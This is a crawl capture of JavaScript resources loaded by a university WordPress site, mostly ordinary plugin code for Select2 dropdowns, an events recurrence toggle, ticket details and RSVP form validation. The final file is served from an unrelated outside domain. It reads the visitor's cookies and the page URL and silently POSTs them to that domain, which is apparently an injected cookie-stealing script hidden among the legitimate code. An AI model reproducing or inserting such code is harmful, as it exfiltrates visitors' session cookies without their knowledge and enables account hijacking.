		var $select = $( data.element ).closest( 'select' );
		var args = $select.data( 'dropdown' );
		var result = text.toUpperCase().indexOf( term.toUpperCase() ) !== -1;

		if ( ! result && 'undefined' !== typeof args.tags ){
			var possible = _.where( args.tags, { text: text } );
			if ( args.tags.length > 0  && _.isObject( possible ) ){
				var test_value = obj.search_id( possible[0] );
				result = test_value.toUpperCase().indexOf( term.toUpperCase() ) !== -1;
			}
		}

		return result;
	};

	/**
	 * If the element used as the basis of a dropdown specifies one or more numeric/text
	 * identifiers in its val attribute, then use those to preselect the appropriate options.
	 *
	 * @param {object}   $select
	 * @param {function} make_selection
	 */
	obj.init_selection = function( $select, make_selection ) {
		var isMultiple = $select.is( '[multiple]' );
		var options = $select.data( 'dropdown' );
		var currentValues = $select.val().split( options.regexSplit );
		var selectedItems = [];

		$( currentValues ).each( function( index, value ) { // eslint-disable-line no-unused-vars
			var searchFor = { id: this, text: this };
			var data = options.ajax ? $select.data( 'options' ) : options.data;
			var locatedItem = find_item( searchFor, data );

			if ( locatedItem && locatedItem.selected ) {
				selectedItems.push( locatedItem );
			}
		} );

		if ( selectedItems.length && isMultiple ) {
			make_selection( selectedItems );
		} else if ( selectedItems.length ) {
			make_selection( selectedItems[ 0 ] );
		} else {
			make_selection( false );
			return;
		}
	};

	/**
	 * Searches array 'haystack' for objects that match 'description'.
	 *
	 * The 'description' object should take the form { id: number, text: string }. The first
	 * object within the haystack that matches one of those two properties will be returned.
	 *
	 * If objects contain an array named 'children', then that array will also be searched.
	 *
	 * @param {Object} description
	 * @param {Array}  haystack
	 *
	 * @return {Object|boolean}
	 */
	function find_item( description, haystack ) {
		if ( ! _.isArray( haystack ) ) {
			return false;
		}

		for ( var index in haystack ) {
			var possible_match = haystack[ index ];

			if ( possible_match.hasOwnProperty( 'id' ) && possible_match.id == description.id ) { // eslint-disable-line no-prototype-builtins,eqeqeq,max-len
				return possible_match;
			}

			if ( possible_match.hasOwnProperty( 'text' ) && possible_match.text == description.text ) { // eslint-disable-line no-prototype-builtins,eqeqeq,max-len
				return possible_match;
			}

			if ( possible_match.hasOwnProperty( 'children' ) && _.isArray( possible_match.children ) ) { // eslint-disable-line no-prototype-builtins,max-len
				var subsearch = find_item( description, possible_match.children );

				if ( subsearch ) {
					return subsearch;
				}
			}
		}

		return false;
	}

	obj.getSelectClasses = function( $select ) {
		var classesToRemove = [
			'select2-hidden-accessible',
			'hide-before-select2-init',
		];
		var originalClasses = $select.attr( 'class' ).split( /\s+/ );
		return _.difference( originalClasses, classesToRemove );
	};

	obj.element = function( field, args ) {
		var $select = $( field );
		var args = $.extend( {}, args ); // eslint-disable-line no-redeclare
		var carryOverData = [ // eslint-disable-line no-unused-vars
			'depends',
			'condition',
			'conditionNot',
			'condition-not',
			'conditionNotEmpty',
			'condition-not-empty',
			'conditionEmpty',
			'condition-empty',
			'conditionIsNumeric',
			'condition-is-numeric',
			'conditionIsNotNumeric',
			'condition-is-not-numeric',
			'conditionChecked',
			'condition-is-checked',
		];

		var $container;

		// Add a class for dropdown created
		$select.addClass( obj.selector.created.className() );

		// args.debug = true;

		// For Reference we save the jQuery element as an Arg.
		args.$select = $select;

		// Auto define the Width of the Select2.
		args.dropdownAutoWidth = true;
		args.width             = 'resolve';

		// CSS for the container
		args.containerCss = {};

		// Only apply visibility when it's a Visible Select2.
		if ( $select.is( ':visible' ) ) {
			args.containerCss.display  = 'inline-block';
			args.containerCss.position = 'relative';
		}

		// CSS for the dropdown
		args.dropdownCss = {};
		args.dropdownCss.width = 'auto';

		// When we have this we replace the default with what's in the param.
		if ( $select.is( '[data-dropdown-css-width]' ) ) {
			args.dropdownCss.width = $select.data( 'dropdown-css-width' );

			if ( ! args.dropdownCss.width || 'false' === args.dropdownCss.width ) {
				delete args.dropdownCss.width;
				delete args.containerCss;
			}
		}

		// By default we allow The field to be cleared
		args.allowClear = true;
		if ( $select.is( '[data-prevent-clear]' ) ) {
			args.allowClear = false;
		}

		// Pass the "Searching..." placeholder if specified
		if ( $select.is( '[data-searching-placeholder]' ) ) {
			args.formatSearching = $select.data( 'searching-placeholder' );
		}

		// If we are dealing with a Input Hidden we need to set the Data for it to work
		if ( ! $select.is( '[data-placeholder]' ) && $select.is( '[placeholder]' ) ) {
			args.placeholder = $select.attr( 'placeholder' );
		}

		// If we are dealing with a Input Hidden we need to set the Data for it to work.
		if ( $select.is( '[data-options]' ) ) {
			args.data = $select.data( 'options' );
		}

		// With less then 10 args we wouldn't show the search.
		args.minimumResultsForSearch = 10;

		// Prevents the Search box to show
		if ( $select.is( '[data-hide-search]' ) ) {
			args.minimumResultsForSearch = Infinity;
		}

		// Makes sure search shows up.
		if ( $select.is( '[data-force-search]' ) ) {
			delete args.minimumResultsForSearch;
		}

		// Allows freeform entry
		if ( $select.is( '[data-freeform]' ) ) {
			args.createTag = obj.freefrom_create_search_choice;
			args.tags = true;
		}

		if ( $select.is( '[multiple]' ) ) {
			args.multiple = true;

			// Set the max select items, if defined
			if ( $select.is( '[data-maximum-selection-size]' ) ) {
				args.maximumSelectionSize = $select.data( 'maximum-selection-size' );
			}

			// If you don't have separator, add one (comma)
			if ( ! $select.is( 'data-separator' ) ) {
				$select.data( 'separator', ',' );
			}

			if ( ! _.isArray( $select.data( 'separator' ) ) ) {
				args.tokenSeparators = [ $select.data( 'separator' ) ];
			} else {
				args.tokenSeparators = $select.data( 'separator' );
			}
			args.separator = $select.data( 'separator' );

			// Define the regular Exp based on
			args.regexSeparatorElements = [ '^(' ];
			args.regexSplitElements = [ '(?:' ];
			$.each( args.tokenSeparators, function ( i, token ) {
				args.regexSeparatorElements.push( '[^' + token + ']+' );
				args.regexSplitElements.push( '[' + token + ']' );
			} );
			args.regexSeparatorElements.push( ')$' );
			args.regexSplitElements.push( ')' );

			args.regexSeparatorString = args.regexSeparatorElements.join( '' );
			args.regexSplitString = args.regexSplitElements.join( '' );

			args.regexToken = new RegExp( args.regexSeparatorString, 'ig' );
			args.regexSplit = new RegExp( args.regexSplitString, 'ig' );
		}

		// Select also allows Tags, so we go with that too
		if ( $select.is( '[data-tags]' ) ) {
			const selectTags = $select.data( 'tags' );
			args.tags = 1 === selectTags || '1' === selectTags || 'true' === selectTags;

			// Don't force tags!
			if ( args.tags ) {
				args.createSearchChoice = function( term, data ) { // eslint-disable-line no-unused-vars
					if ( term.match( args.regexToken ) ) {
						return { id: term, text: term };
					}
				};

				if ( 0 === args.tags.length ) {
					args.formatNoMatches = function() {
						return $select.attr( 'placeholder' );
					};
				}
			}
		}

		// When we have a source, we do an AJAX call
		if ( $select.is( '[data-source]' ) ) {
			var source = $select.data( 'source' );

			// For AJAX we reset the data
			args.data = { results: [] };

			// Format for Parents breadcrumbs
			args.formatResult = function ( item, container, query ) { // eslint-disable-line no-unused-vars,max-len
				if ( 'undefined' !== typeof item.breadcrumbs ) {
					return $.merge( item.breadcrumbs, [ item.text ] ).join( ' &#187; ' );
				}

				return item.text;
			};

			// instead of writing the function to execute the request we use Select2's convenient helper.
			args.ajax = {
				dataType: 'json',
				type: 'POST',
				url: obj.ajaxurl(),

				// parse the results into the format expected by Select2.
				processResults: function ( response, params ) { // eslint-disable-line no-unused-vars
					if ( ! $.isPlainObject( response ) || 'undefined' === typeof response.success ) {
						console.error( 'We received a malformed Object, could not complete the Select2 Search.' ); // eslint-disable-line max-len
						return { results: [] };
					}

					if (
						! $.isPlainObject( response.data )
						|| 'undefined' === typeof response.data.results
					) {
						console.error( 'We received a malformed results array, could not complete the Select2 Search.' ); // eslint-disable-line max-len
						return { results: [] };
					}

					if ( ! response.success ) {
						if ( 'string' === $.type( response.data.message ) ) {
							console.error( response.data.message );
						} else {
							console.error( 'The Select2 search failed in some way... Verify the source.' );
						}
						return { results: [] };
					}

					return response.data;
				},
			};


			if ( $select.is( '[data-ajax-delay]' ) ) {
				args.ajax.delay = $select.data( 'ajax-delay' );
			}

			if ( $select.is( '[data-ajax-cache]' ) ) {
				const ajaxCache = $select.data( 'ajax-cache' );
				args.ajax.cache = 1 === ajaxCache || '1' === ajaxCache || 'true' === ajaxCache;
			}

			if ( $select.is( '[data-minimum-input-length]' ) ) {
				args.minimumInputLength = parseInt( $select.data( 'minimum-input-length' ) );
			}

			// By default only send the source
			args.ajax.data = function( search, page ) {
				return {
					action: 'tribe_dropdown',
					source: source,
					search: search,
					page: page,
					args: $select.data( 'source-args' ),
					nonce: $select.data( 'source-nonce' ),
				};
			};
		}

		// Attach dropdown to container in DOM.
		if ( $select.is( '[data-attach-container]' ) ) {

			// If multiple, attach container without search.
			if ( $select.is( '[multiple]' ) ) {
				$.fn.select2.amd.define(
					'AttachedDropdownAdapter',
					[
						'select2/utils',
						'select2/dropdown',
						'select2/dropdown/attachContainer',
					],
					function( utils, dropdown, attachContainer ) {
						return utils.Decorate( dropdown, attachContainer );
					}
				);

				args.dropdownAdapter = $.fn.select2.amd.require( 'AttachedDropdownAdapter' );

			// If not multiple, attach container with search.
			} else {
				$.fn.select2.amd.define(
					'AttachedWithSearchDropdownAdapter',
					[
						'select2/utils',
						'select2/dropdown',
						'select2/dropdown/search',
						'select2/dropdown/minimumResultsForSearch',
						'select2/dropdown/attachContainer',
					],
					function( utils, dropdown, search, minimumResultsForSearch, attachContainer ) {
						var adapter = utils.Decorate( dropdown, attachContainer );
						adapter = utils.Decorate( adapter, search );
						adapter = utils.Decorate( adapter, minimumResultsForSearch );
						return adapter;
					}
				);

				args.dropdownAdapter = $.fn.select2.amd.require( 'AttachedWithSearchDropdownAdapter' );
			}
		}

		// Save data on Dropdown
		$select.data( 'dropdown', args );

		$container = $select.select2TEC( args );

		// If data-clear-to-value is set, on clear, set the value to the specified value.
		if ( $select.is( '[data-clear-to-value]' ) ){
			/*
			 * Unlike setting `allowClear` to `false`, this will allow the user to clear the dropdown,
			 * but will then immediately set the value to the specified value.
			 */
			$container
				.on( 'select2:unselect', function(  ) {
				/*
			   * Flag the dropdown to expect the opening event that would allow the user to pick
			   * a new value, or none, after clearing.
				 */
				var $select = $( this );
				$select.data('openingAfterUnselect', 1);
			} )
				.on('select2:opening',function(event){
					/*
					 * If the dropdown is expecting the opening event, then prevent it from opening
					 * and instead set the value to the specified value.
					 */
					var $select = $( this );

					if( ! $select.data( 'openingAfterUnselect' ) ){
						return;
					}

					$select.data( 'openingAfterUnselect', 0 );

					var value = $select.data( 'clear-to-value' );
					$select.val( value ).trigger( 'change' );

					// Do not open the dropdown.
					event.preventDefault()
			});
		}

		// Propagating original input classes to the select2 container.
		var originalClasses = obj.getSelectClasses( $select ).join( ' ' );
		$container.data( 'select2' ).$container.addClass( originalClasses );

		// Propagating original input classes to the select2 container.
		$container.data( 'select2' ).$container.removeClass( 'hide-before-select2-init' );

		$container.on( 'select2:open', obj.action_select2_open );

		/**
		 * @todo @bordoni Investigate how and if we should be doing this.
		 *
		if ( carryOverData.length > 0 ) {
			carryOverData.map( function( dataKey ) {
				var attr = 'data-' + dataKey;
				var val = $select.attr( attr );

				if ( ! val ) {
					return;
				}

				this.attr( attr, val );
			}, $container );
		}
		 */
	};

	obj.ajaxurl = function() {
		if ( 'undefined' !== typeof window.ajaxurl ) {
			return window.ajaxurl;
		}

		if ( 'undefined' !== typeof TEC && 'undefined' !== typeof TEC.ajaxurl ) {
			return TEC.ajaxurl;
		}

		console.error( 'Dropdowns framework cannot properly do an AJAX request without the WordPress `ajaxurl` variable setup.' ); // eslint-disable-line max-len
	};

	obj.action_select2_open = function( event ) { // eslint-disable-line no-unused-vars
		var $select = $( this );
		var select2Data = $select.data( 'select2' );
		var $search = select2Data.$dropdown.find( obj.selector.searchField ); // eslint-disable-line es5/no-es6-methods,max-len

		var originalClasses = obj.getSelectClasses( select2Data.$element ).reduce(
			function ( prev, curr ) {
				if( 'hide-if-js' === curr ) {
					return prev;
				}

				if ( 'tribe-dropdown-created' === curr ) {
					return prev;
				}

				return prev + ' ' + curr;
			}
		);

		select2Data.$dropdown.addClass( originalClasses );

		// If we have a placeholder for search, apply it!
		if ( $select.is( '[data-search-placeholder]' ) ) {
			$search.attr( 'placeholder', $select.data( 'searchPlaceholder' ) );
		}
	};

	/**
	 * Configure the Drop Down Fields
	 *
	 * @param  {jQuery} $fields All the fields from the page
	 * @param  {array}  args    Allow extending the arguments
	 *
	 * @return {jQuery}         Affected fields
	 */
	obj.dropdown = function( $fields, args ) {
		var $elements = $fields.not( '.select2-offscreen, .select2-container, ' + obj.selector.created.className() ); // eslint-disable-line max-len

		if ( 0 === $elements.length ) {
			return $elements;
		}

		// Default args to avoid Undefined
		if ( ! args ) {
			args = {};
		}

		$elements
			.each( function( index, element ) {
				// Apply element to all given items and pass args
				obj.element( element, args );
			} );

		// return to be able to chain jQuery calls
		return $elements;
	};

	$( function() {
		$( obj.selector.dropdown ).tribe_dropdowns();
	} );

	// Addresses some problems with Select2 inputs not being initialized when using a browser's "Back" button.
	$( window ).on( 'unload', function() {
		$( obj.selector.dropdown ).tribe_dropdowns();
	});

} )( jQuery, tribe_dropdowns, window.underscore || window._ );


--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.js?ver=7.4.1
body_size: 856
content:
/**
 * Makes sure we have all the required levels on the Tribe Object.
 *
 * @since 4.7.9
 *
 * @type {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Views Toggle Recurrence Object in the Global Tribe variable.
 *
 * @since 4.7.9
 *
 * @type {PlainObject}
 */
tribe.events.views.toggleRecurrence = {};

/**
 * Initializes in a Strict env for managing the Toggle Recurrence Input.
 *
 * @since  4.7.9
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.toggleRecurrence
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup.
	 *
	 * @since 4.7.9
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		toggleInput: '[data-js="tribe-events-pro-top-bar-toggle-recurrence"]',
	};

	/**
	 * Handles after toggle recurrence change of input.
	 *
	 * @since 4.7.9
	 *
	 * @param {Event}  event      event object for 'change.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.handleChangeInput = function( event ) {
		var is_checked = $( event.target ).is( ':checked' );
		var $container = tribe.events.views.manager.getContainer( event.target );

		var data = {
			view_data: {
				hide_subsequent_recurrences: is_checked ? true : null,
			},
		};

		tribe.events.views.manager.request( data, $container );
	};

	/**
	 * Deinitialize toggle recurrence JS.
	 *
	 * @since 5.0.0
	 *
	 * @param  {Event}       event    event object for 'afterSetup.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.deinit = function( event, jqXHR, settings ) { // eslint-disable-line no-unused-vars
		var $container = event.data.container;
		$container
			.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit )
			.find( obj.selectors.toggleInput )
			.off( 'change.tribeEvents', obj.handleChangeInput );
	};

	/**
	 * Handles after toggle recurrence init theme event.
	 *
	 * @since  4.7.9
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event
	 * @param  {jQuery}  $container jQuery object of view container
	 * @param  {object}  data       data object passed from 'afterSetup.tribeEvents' event
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) { // eslint-disable-line no-unused-vars
		$container
			.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit )
			.find( obj.selectors.toggleInput )
			.on( 'change.tribeEvents', obj.handleChangeInput );
	};

	/**
	 * Handles the initialization of the scripts when Document is ready.
	 *
	 * @since  4.7.9
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on(
			'afterSetup.tribeEvents',
			tribe.events.views.manager.selectors.container,
			obj.init
		);
	};

	// Configure on document ready
	$( obj.ready );
} )( jQuery, tribe.events.views.toggleRecurrence );


--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/ticket-details.js?ver=5.17.0
body_size: 516
content:
var tribe_ticket_details = tribe_ticket_details || {};

( function( $, obj ) {
	'use strict';
	var $document = $( document );

	obj.init = function( detailsElems ) { // eslint-disable-line no-unused-vars
		obj.event_listeners();
	}

	obj.selectors = [
		'.tribe-tickets__item__details__summary--more',
		'.tribe-tickets__item__details__summary--less',
	];

	obj.event_listeners = function() {
		// Add keyboard support for enter key.
		$document.on( 'keyup', obj.selectors, function( event ) {
			// Toggle open like click does.
			if ( 13 === event.keyCode ) {
				obj.toggle_open( event.target );
			}
		} );

		$document.on( 'click', obj.selectors, function( event ) {
			obj.toggle_open( event.target );
		} );
	}

	obj.toggle_open = function( trigger ) {
		if( ! trigger ) {
			return;
		}
		var $trigger = $( trigger );

		if (
			! $trigger.hasClass( 'tribe-tickets__item__details__summary--more' ) &&
			! $trigger.hasClass( 'tribe-tickets__item__details__summary--less' )
		) {
			return;
		}


		var $parent = $trigger.closest( '.tribe-tickets__item__details__summary' );
		var $target = $( '#' + $trigger.attr( 'aria-controls' ) );

		if ( ! $target || ! $parent ) {
			return;
		}

		event.preventDefault();
		// Let our CSS handle the hide/show. Also allows us to make it responsive.
		var onOff = ! $parent.hasClass( 'tribe__details--open' );
		$parent.toggleClass( 'tribe__details--open', onOff );
		$target.toggleClass( 'tribe__details--open', onOff );
	}

	$(
		function() {
			var detailsElems = document.querySelectorAll( '.tribe-tickets__item__details__summary' );

			// details element not present
			if ( ! detailsElems.length ) {
				return;
			}

			obj.init( detailsElems );
		}
	);

} )( jQuery, tribe_ticket_details );


--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0
body_size: 826
content:
var tribe_tickets_rsvp = {
	num_attendees: 0,
	event: {},
};

(function( $, my ) {
	'use strict';

	my.init = function() {
		my.$rsvp = $( '.tribe-events-tickets-rsvp' );
		my.attendee_template = $( document.getElementById( 'tribe-tickets-rsvp-tmpl' ) ).html();

		my.$rsvp.on( 'change input keyup', '.tribe-tickets-quantity', my.event.quantity_changed );

		my.$rsvp.closest( '.cart' )
			.on( 'submit', my.event.handle_submission );

		$( '.tribe-rsvp-list' ).on( 'click', '.attendee-meta-row .toggle', function() {
			$( this )
				.toggleClass( 'on' )
				.siblings( '.attendee-meta-details' )
				.slideToggle();
		} );
	};

	my.quantity_changed = function( $quantity ) {
		const $rsvp = $quantity.closest( '.tribe-events-tickets-rsvp' );
		const $rsvpQtys = $rsvp.find( '.tribe-tickets-quantity' );
		let rsvpQty = 0;
		$rsvpQtys.each( function() {
			rsvpQty = rsvpQty + parseInt( $( this ).val(), 10 );
		} );

		if ( 0 === rsvpQty ) {
			$rsvp.removeClass( 'tribe-tickets-has-rsvp' );
		} else {
			$rsvp.addClass( 'tribe-tickets-has-rsvp' );
		}
	};

	my.validate_rsvp_info = function( $form ) {
		const $qty = $form.find( 'input.tribe-tickets-quantity' );
		const $name = $form.find( 'input#tribe-tickets-full-name' );
		const $email = $form.find( 'input#tribe-tickets-email' );
		let rsvpQty = 0;

		$qty.each( function() {
			rsvpQty = rsvpQty + parseInt( $( this ).val(), 10 );
		} );

		return (
			$name.val().trim().length &&
			$email.val().trim().length &&
			rsvpQty
		);
	};

	my.validate_meta = function( $form ) {
		const hasTicketsPlus = !! window.tribe_event_tickets_plus;
		let isMetaValid = true;

		if ( hasTicketsPlus ) {
			isMetaValid = window.tribe_event_tickets_plus.meta.validate_meta( $form );
		}

		return isMetaValid;
	};

	my.event.quantity_changed = function() {
		my.quantity_changed( $( this ) );
	};

	my.event.handle_submission = function( e ) {
		const $form = $( this ).closest( 'form' );

		const $rsvpMessages = $form.find(
			'.tribe-rsvp-messages, ' +
			'.tribe-rsvp-message-confirmation-error',
		);

		const $etpMetaMessages = $form.find( '.tribe-event-tickets-meta-required-message' );

		const isRsvpInfoValid = my.validate_rsvp_info( $form );
		const isAttendeeMetaValid = my.validate_meta( $form );

		// Show/Hide message about missing RSVP details (name, email, going/not) and/or missing ETP fields (if applicable).
		if ( ! isRsvpInfoValid || ! isAttendeeMetaValid ) {
			isRsvpInfoValid
				? $rsvpMessages.hide()
				: $rsvpMessages.show();

			if ( isAttendeeMetaValid ) {
				$etpMetaMessages.hide();
				$form.removeClass( 'tribe-event-tickets-plus-meta-missing-required' );
			} else {
				$form.addClass( 'tribe-event-tickets-plus-meta-missing-required' );
				$etpMetaMessages.show();
			}

			$( 'html, body' ).animate( {
				scrollTop: $form.offset().top - 100,
			}, 300 );

			return false;
		}

		return true;
	};

	$( my.init );
})( jQuery, tribe_tickets_rsvp );


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128252155
             var url = window.location.href;
             var new_rec = 1
             var date = 1769045206
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()